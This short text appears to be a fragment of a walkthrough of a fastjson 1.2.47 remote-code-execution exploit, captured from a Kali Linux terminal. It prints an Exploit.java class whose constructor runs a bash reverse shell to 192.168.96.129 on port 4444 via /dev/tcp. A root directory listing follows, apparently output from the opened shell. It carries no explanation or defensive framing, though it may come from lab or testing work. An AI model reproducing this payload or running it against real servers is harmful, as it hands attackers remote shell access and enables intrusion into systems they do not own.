 root@kali:~/fastjson-1.2.47-RCE# cat Exploit.java
public class Exploit {
    public Exploit(){
        try{
            Runtime.getRuntime().exec("/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/192.168.96.129/4444 0>&1");
        }catch(Exception e){
            e.printStackTrace();
        }
    }
    public static void main(String[] argv){
        Exploit e = new Exploit();
    }
}
root@kali:~/fastjson-1.2.47-RCE#
boot
dev
etc
home
lib64
media
mnt
opt
proc
root
run
sbin